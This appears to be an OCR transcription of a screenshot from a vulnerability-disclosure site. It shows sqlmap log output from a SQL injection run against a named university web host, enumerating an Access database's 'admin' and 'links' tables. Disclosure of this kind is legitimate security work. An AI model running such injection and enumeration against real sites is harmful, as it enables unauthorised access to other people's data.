 管理员: SQLmap.bat
[13:36:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:36:57] [INFO] retrieved:
[13:36:57] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[13:36:57] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[13:36:57] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
¦ admin ¦
¦ links ¦
+-------+
[13:36:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[13:36:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\waiyu.nchu.edu.cn'
[*] shutting down at 13:36:57
F:\工具\SQLmap\SQLmap>_
半:
www.wooyun.org